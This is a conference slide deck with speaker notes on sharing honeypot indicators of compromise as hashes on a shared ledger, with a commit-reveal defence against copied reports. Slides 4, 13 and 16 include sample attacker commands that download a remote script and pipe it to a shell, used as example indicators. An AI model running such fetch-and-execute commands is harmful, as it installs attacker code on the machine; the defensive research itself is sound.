Slide 1

ICOIICS 2026 · PAPER ICOIICS_245
Hub-less Cross-Honeypot
Threat Intelligence
Federated IOC Corroboration on a Shared Ledger
Suhas Reddy Annem · Sisir Reddy Nellore · Radhika G
Dept. of CSE, Amrita School of Computing, Coimbatore
Amrita Vishwa Vidyapeetham, India
Honeypots share what they see through one append-only ledger. No central server.
Notes:
SPEAKER 1 (SISIR)
Good morning, everyone. I'm Sisir Reddy Nellore, and this is Suhas Reddy Annem. This work was done with our faculty advisor, Radhika G, at Amrita Vishwa Vidyapeetham, Coimbatore.
Our paper is "Hub-less Cross-Honeypot Threat Intelligence." In simple words, it asks how security sensors owned by different organizations can share what they see about attacks, without all of them trusting one central server.

Slide 2
Today's talk
OVERVIEW
01
Background
Honeypots, attack indicators, and why sharing them matters
02
The problem
Why one central hub is a risky way to share
03
Prior work and our edge
Where earlier designs stop, and where we go further
04
Our design
Fingerprints on a shared ledger, plus commit–reveal
05
Results
Eight experiments on a live blockchain
Notes:
SPEAKER 1 (SISIR) [SKIP IF SHORT]
Here's the plan. I'll start with some background, then explain the problem we're solving, what earlier work has done, what makes our approach different, and how our design works. After that, Suhas will show how we handle varied attacks and cheating, and walk you through the results.

Slide 3



What is a honeypot?
BACKGROUND
A decoy computer that looks real but has no real users.
Nobody legitimate should ever touch it, so every connection is suspicious.
It records what attackers do: where they come from, the commands they type, the files they download.
That record is evidence other defenders can use.
Attacker
Honeypot (decoy)
Recorded evidence
Any traffic that reaches the decoy is treated as hostile.
Notes:
SPEAKER 1 (SISIR) [SKIP IF SHORT]
First, what is a honeypot? It's a decoy computer. It looks like a real server, but it has no real users, so anyone who connects to it is almost certainly an attacker.
The honeypot quietly records everything: where the attacker came from, what commands they typed, and what files they tried to download. That record is valuable evidence.

Slide 4
What is an indicator of compromise?
BACKGROUND
An IOC is a clue left behind by an attack. Honeypots collect thousands of them.
SOURCE ADDRESS
PAYLOAD
SESSION TOKEN
203.0.113.45
wget http://198.51.100.7/bot.sh | sh
a3f9c2e1
Where the attack came from
What the attacker ran
An ID the attack tool uses
Corroboration: when honeypots in different organizations see the same IOC, it is likely one campaign.
Notes:
SPEAKER 1 (SISIR) [SKIP IF SHORT]
Each piece of that evidence is called an indicator of compromise, or IOC. It might be the attacker's IP address, the command they ran, or a session token their tool uses.
Here's the key idea for this talk. If two honeypots in two different organizations see the same indicator, it is very likely the same attack campaign. Confirming an attack from more than one independent source is called corroboration.

Slide 5
Each honeypot sees only one slice
BACKGROUND
A
Attacks hit many targets
Botnets, mass scanners and reused exploit kits reach everyone they can.
Org A
B
Views are split
Each organization sees its own piece, and nothing more.
Org B
One campaign
C
Org C
The picture needs sharing
Only by combining views can you tell it is one coordinated attack.
Notes:
SPEAKER 1 (SISIR)
Why does that matter? Because attacks are rarely aimed at just one target. Botnets and mass scanners hit everyone they can reach.
Each organization sees only its own piece. Organization A doesn't know that B and C are seeing the same thing. The full picture appears only when you combine their views.

Slide 6
Today's fix: send everything to one hub
THE PROBLEM
P1
01
Single point of trust
Everyone must believe the hub never loses, alters or hides data.
Central hub
MISP, STIX/TAXII
P2
02
Single point of failure
If the hub goes down, correlation stops.
P3
03
Single target
Compromise one host and the whole sensor network goes blind.
Every sensor sends raw data; the hub does all the matching.
Notes:
SPEAKER 1 (SISIR)
Today, the standard way to combine views is a central hub: a threat-intelligence platform such as MISP, using the STIX and TAXII standards. Every sensor sends its data to one server, and that server does the matching.
It works, but it creates three problems. Everyone has to trust the hub not to lose, change or hide their data. If the hub goes down, correlation stops. And it's a single, attractive target. For honeypots that's especially awkward: the decoys are meant to be attacked, but the hub is exposed to the same attackers.

Slide 7




The problem we solve
THE PROBLEM
Can honeypots run by organizations that don't trust each other spot shared attacks without any central server?
OUR FOUR REQUIREMENTS
No middleman
No server anyone must trust or keep online.
Join anytime
A new honeypot catches up from shared history alone.
Resist cheating
Fake or copied reports must not count as evidence.
Measured cost
Speed, fees and accuracy measured, not assumed.
Notes:
SPEAKER 1 (SISIR)
So here is the problem we solve: can honeypots run by organizations that don't trust each other spot shared attacks, without any central server?
We set four requirements. There is no trusted middleman. A new honeypot can join at any time and catch up on its own. Fake or copied reports must not count as evidence. And the costs must be measured, not assumed.

Slide 8
What others have built
PRIOR WORK
Central platforms
Blockchain-based sharing
A trusted server does the matching
A shared ledger, plus logic on top
MISP [1] Servers sync in pairs; new members must be admitted.
STIX / TAXII [2], [3] Common data format and client–server transport.
TRADE [5] Peer-to-peer exchange; the producer controls sharing.
TrustShare [6] On-chain records plus access control.
Dunnett et al. [7] Verifiable, differential sharing framework.
BFLS [9] Shares detection models through federated learning.
Otoum et al. [10] IoT honeypots coordinated by a trust-aware ledger.
Notes:
SPEAKER 1 (SISIR) [SKIP IF SHORT]
Others have worked on this. On the left are the central and federated platforms. MISP can federate, but its servers sync in pairs and new members have to be admitted. STIX and TAXII define a common data format and a client–server transport.
On the right are blockchain-based designs: TRADE, TrustShare, the framework by Dunnett and colleagues, BFLS, and the trust-aware honeypot ledger by Otoum and colleagues. They all use a blockchain, but they also put a lot of logic on it.

Slide 9



Where prior work falls short
PRIOR WORK
Logic lives on-chain
Joining needs permission
Costs and attacks unmeasured
Smart contracts for reputation, access and membership add code everyone must trust, and blur what the ledger itself provides.
New members must be admitted or configured before they receive anything.
The designs we compare against don't report measured fees, speed limits or cheating participants.
Notes:
SPEAKER 1 (SISIR) [SKIP IF SHORT]
That is where they fall short for our problem. First, smart contracts for reputation, access and membership are extra code that everyone has to trust, and they make it hard to tell what the blockchain itself contributes.
Second, joining usually needs permission or configuration. Third, the designs we compared against don't report measured fees, speed limits, or what happens when a participant cheats.

Slide 10
Side-by-side with prior work
PRIOR WORK
System | No trusted coordinator | Joins from ledger alone | On-chain logic | Attacks & cost measured
MISP federation [1], [8] | No | No | n/a | No
STIX / TAXII [2], [3] | No | No | n/a | No
TRADE [5], TrustShare [6] | Yes | No | Contracts | No
Dunnett et al. [7], BFLS [9] | Yes | No | Contracts | No
Otoum et al. [10] | Yes | No | Trust state | No
This work | Yes | Yes | None | Yes
Adapted from Table I of the paper. Reference numbers follow the paper.
Notes:
SPEAKER 1 (SISIR)
This table, from our paper, puts it side by side. Central platforms need a trusted coordinator. Blockchain designs remove the coordinator, but they rely on on-chain logic, none of them lets a new node build its view from the ledger alone, and none reports measured attacks and costs.
Ours is the only row that ticks all three, with no on-chain logic at all.

Slide 11
What makes our paper unique
OUR CONTRIBUTION
01
Nothing on-chain but hashes
No contracts, no registry, no messages between nodes: the smallest trusted surface.
02
Anyone can catch up
A newcomer rebuilds the full view from ledger history alone, at 3.01 ms per block.
03
A new attack, and its fix
We define the echo attack (copying others' reports) and block it with commit–reveal.
04
Every claim measured
Live chain, up to 16 nodes, 8 experiments, a real hub baseline, cost formulas matched to the unit.
Notes:
SPEAKER 1 (SISIR)
So what makes this paper unique? One: we put nothing on the chain except fingerprints. No contracts, no registry, and no messages between nodes.
Two: any newcomer rebuilds the full picture from the ledger history alone. Three: we define a new cheating attack, the echo attack, and block it with commit–reveal. And four: every number is measured on a live chain with up to 16 nodes, against a real centralized hub, and our cost formulas match the measurements exactly.

Slide 12
Our idea: a shared notice board
OUR DESIGN
SHARED LEDGER · APPEND-ONLY
Pin a fingerprint
Each honeypot posts a hash of what it saw, signed with its own name.
P1 6f87…fd58
P2 5403…d1ca
Nobody owns the board
Nothing can be erased, and no one has to be trusted to keep it.
P3 6f87…fd58
P2 36af…caf1
Same print, several names
Highlighted: P1, P3 and P4 saw the same attack, so it is corroborated.
P4 6f87…fd58
Notes:
SPEAKER 1 (SISIR)
Here's the core idea as an analogy. Picture a public notice board that nobody owns and nothing can be erased from. Each honeypot pins up a fingerprint of what it saw, signed with its own name.
If the same fingerprint shows up from several different honeypots, like the three highlighted here, that's a corroborated campaign. Let me show you how it works.

Slide 13



Key tool: the hash, a data fingerprint
OUR DESIGN
wget http://198.51.100.7/bot.sh | sh
SHA-256
6f87e48a9db06a618d25…
wget http://198.51.100.7/bot2.sh | sh
SHA-256
24713c57eecab8f34560…
One extra character gives a completely different fingerprint.
Same input, same hash
Tiny change, new hash
Hides the original
Two honeypots that see the same thing produce the same code.
Any edit to a record is easy to spot.
Only hashes go on the ledger, never raw attack data.
Notes:
SPEAKER 1 (SISIR) [SKIP IF SHORT]
The fingerprint is a hash, computed with SHA-256. You feed in any text, like this attack command, and you get back a fixed-length code.
Three properties matter. The same input always gives the same hash, so two honeypots that see the same thing produce the same code. Change one character and the hash is completely different. And the hash doesn't show the original text, so we never put raw attack data on the ledger.

Slide 14

Hub vs. our hub-less design
OUR DESIGN
Post ⟨i, H(κ(r))⟩
Observers Ω(h) = { i : ⟨i, h⟩ ∈ L }
Corroborated |Ω(h)| ≥ k
Notes:
SPEAKER 1 (SISIR)
Here are the two models side by side. On the left is the usual hub: raw data flows in, and the hub is the single point of trust and failure.
On the right is our design. Each honeypot posts a small tag, its node ID plus the hash, to a shared, append-only ledger. There's no smart contract and no owner. Anyone reading the ledger can work out, for each hash, which nodes saw it. And P4, a node that joins later, rebuilds the same view from history.

Slide 15
How it works, step by step
OUR DESIGN
01
02
03
04
05
Observe
A honeypot records an attack.
Normalize
Keep the fields that define “the same” IOC.
Hash
Turn it into a fingerprint h.
Post
Write the tag ⟨node ID, h⟩ to the ledger.
Count
k or more nodes posted h? Corroborated.
No node ever talks to another. The ledger is the only thing they share.
Notes:
SPEAKER 1 (SISIR) [SKIP IF SHORT]
Step by step: a honeypot observes an attack. It normalizes the record, keeping only the fields that define "the same" indicator. It hashes that. It posts the tag, its ID plus the hash, to the ledger. Then any reader counts: if k or more different nodes posted the same hash, it is corroborated.
Notice that no node ever talks to another. The ledger is the only thing they share.
Now Suhas will take you through how we make this work against real, messy attacks, and what we measured.

Slide 16
Choosing what counts as “the same” IOC
OUR DESIGN
Example record 198.51.100.23 curl http://203.0.113.9/x.sh?id=a3f9c2e1 | sh
Keying function | What gets hashed | Trade-off
Exact record | The whole record | Never wrong, but misses varied attacks
Payload only | curl http://203.0.113.9/x.sh?id=a3f9c2e1 | sh | Common commands collide
Template | curl http://<IP>/x.sh?id=<TOKEN> | sh | Merges campaigns using the same tool
/24 + template | 198.51.100.0/24 + template | Best balance in our tests
Notes:
SPEAKER 2 (SUHAS) [SKIP IF SHORT]
Thanks, Sisir. Step two, normalizing, turns out to matter a lot. Real attackers change small details for each target: a session token here, a source IP there. So what counts as the same indicator? We tested four options, called keying functions.
Hash the exact record and you're never wrong, but you miss varied attacks. Hash only the command, and common commands from unrelated attackers collide. Blank out tokens and IPs, which is the template, and you merge different campaigns that use the same tool. Or combine the attacker's /24 network with the template. We'll see the numbers shortly.

Slide 17

A new threat: the echo attack
OUR DESIGN
SHARED LEDGER
P1 6f87…fd58
A cheater reads the public ledger and re-posts every fingerprint under its own name.
Now every report looks seen twice, so it counts as “corroborated”.
P2 5403…d1ca
P3 36af…caf1
Echo 6f87…fd58 copied
120 / 120
Echo 5403…d1ca copied
Echo 36af…caf1 copied
single-node reports falsely corroborated, in about one second
Notes:
SPEAKER 2 (SUHAS) [SKIP IF SHORT]
Now, a threat we identified. Because the board is public, a cheater can simply read it and re-post every fingerprint under its own name. Suddenly everything looks like it was seen by two honeypots.
We call this the echo attack. In our test, it falsely corroborated all 120 single-node reports in about one second.

Slide 18

Our fix: commit, then reveal
OUR DESIGN
01
Commit
Post c = H(i ‖ s ‖ h) with a random salt s. It reveals nothing about h.
Like a sealed-bid auction
02
Reveal
Later, post ⟨R, i, s, h⟩ so any reader can check c.
Everyone hands in a sealed envelope first. Envelopes open only after bidding closes, so nobody can copy a bid they haven't seen.
03
Accept
Count i only if its commitment came before the first reveal of h.
Cost: two transactions per IOC (2.0× gas). Late honest observers commit in the next epoch.
Notes:
SPEAKER 2 (SUHAS)
Our fix works like a sealed-bid auction. First, each node commits: it posts a salted hash that reveals nothing. Later, it reveals the salt and the hash. A reader counts a node only if its commitment came before anyone revealed that hash.
The echo node only learns a hash from someone else's reveal, so it is always too late. The cost is two transactions per indicator instead of one. Honest nodes that see an attack late simply commit it in the next round, which we call an epoch.

Slide 19

How we tested it
RESULTS
Live Ethereum-style chain, Ganache 7.9.2
E1 Scaling
E2 Gas & batching
1 to 16 honeypot nodes writing at once
E3 Bootstrap
E4 Accuracy
5 repetitions, 95% confidence intervals
E5 Sybil & echo
E6 Tamper detection
A real centralized hub, same test harness
E7 Hub baseline
E8 Propagation
13,810 blocks in one 183 s run
Notes:
SPEAKER 2 (SUHAS) [SKIP IF SHORT]
How did we test it? On a live Ethereum-compatible chain, Ganache, with 1 to 16 honeypot nodes writing at the same time, five repetitions each, and 95 percent confidence intervals. We also built a real centralized hub in the same test harness, so the comparison is fair.
Eight experiments cover scaling, cost, bootstrap, accuracy, attacks, tamper detection, the hub baseline and propagation. One run of about three minutes produced every number in the paper.

Slide 20
Throughput: ledger 255 vs. hub 1,737 events/s
RESULTS
6.8×
hub speed advantage at N = 16
11.74 ms
median latency at 16 writers
1,118 ms
p99 latency once the chain saturates
The price of removing the trusted middleman, measured.
Notes:
SPEAKER 2 (SUHAS)
First, speed. The ledger, in green, levels off at about 255 events per second from eight writers onward, because the chain processes transactions one at a time. The hub, in red, reaches 1,737, which is 6.8 times faster.
We report this openly: it is the measured price of removing the trusted middleman. Median latency stays around 12 milliseconds, but the slowest one percent grows to about a second once the chain is full.

Slide 21
Cost matches the calldata model to the unit
RESULTS
22,120
gas per IOC, unbatched
Measured = EIP-2028 model
337
gas per IOC at B = 64
64 hashes under one Merkle root
3.01 ms
per block to bootstrap
Linear in history, R² = 0.998
Notes:
SPEAKER 2 (SUHAS) [SKIP IF SHORT]
Next, cost. Each indicator costs 22,120 gas, which is exactly what the Ethereum fee formula predicts. Batching 64 hashes under one Merkle root brings it down to 337 gas per indicator.
And a new node catches up at about 3 milliseconds per block, growing in a straight line with the length of the history.

Slide 22
No single keying function fits every campaign
RESULTS
Exact record
100% precision, but finds only 27.5% of campaigns that vary per target.
Template
Strips tokens and IPs, merges unrelated campaigns: F1 0.15.
/24 + template
Best: 100% precision, 81.2% recall, F1 0.89.
Notes:
SPEAKER 2 (SUHAS)
Accuracy depends on the keying function. Exact hashing is always correct, but it finds only 27.5 percent of campaigns that vary per target. The template key merges unrelated attacks and scores lowest, with an F1 of 0.15. The best was the /24 network plus template: 100 percent precision, 81 percent recall, and an F1 of 0.89.
The lesson is that the ledger doesn't lock you into one key. Nodes can pick the one that suits their traffic, or post under several.

Slide 23



Adversaries: what the scheme catches
RESULTS
100% → 0%
c ≥ k
500 / 500
False corroboration by an echo node
Sybil: fakes pass only with k identities
Local-log edits detected
Plain tag vs. commit–reveal, at 2.0× the gas. Genuinely shared hashes still corroborated.
The threshold bounds Sybils, so identity must be controlled: a permissioned or stake-weighted chain.
0 false positives on 500 untouched records; 9.6 µs per check.
Notes:
SPEAKER 2 (SUHAS)
On security, commit–reveal cut the echo attack from 100 percent to zero, at twice the gas, and every genuinely shared hash was still corroborated.
In a Sybil attack, one attacker creates many fake identities. Fake reports pass only if the attacker controls at least k identities, so this belongs on a permissioned chain. And when we edited records in a node's local log after posting, we caught 500 out of 500, with zero false alarms on 500 untouched records.

Slide 24
What we showed
CONCLUSION
01
A ledger of fingerprints can replace the central hub for honeypots that don't trust each other.
Limits
No consensus delay on the test chain
Synthetic campaign data
Sybil resistance needs controlled identity
Next steps
Real consortium chain
Tune the epoch length
Captured attack traffic
02
Beyond prior work: no on-chain logic, permission-free catch-up, a defense against copied reports.
03
Every cost is measured: 22,120 gas per IOC, 337 batched, ~255 events/s.
04
Accuracy depends on the keying function; /24 + template worked best.
Notes:
SPEAKER 2 (SUHAS)
To sum up: a ledger that carries only fingerprints can replace the central hub for honeypots that don't trust each other. Compared with prior work, we use no on-chain logic, newcomers need no permission to catch up, we defend against copied reports, and every cost is measured.
Our limits: the test chain has no consensus delay, so real deployments will be slower. The accuracy data is synthetic, and Sybil resistance needs controlled identities. Next, we want to test on a real consortium chain, tune the epoch length, and use captured attack traffic.

Slide 25
Thank you
Questions?
Hub-less Cross-Honeypot Threat Intelligence
Suhas Reddy Annem · Sisir Reddy Nellore · Radhika G
Amrita Vishwa Vidyapeetham, Coimbatore
ICOIICS 2026 · Paper ICOIICS_245
A ledger of fingerprints can replace the central hub, at a measured cost.
Notes:
SPEAKER 2 (SUHAS)
Thank you for listening. We're happy to take your questions.

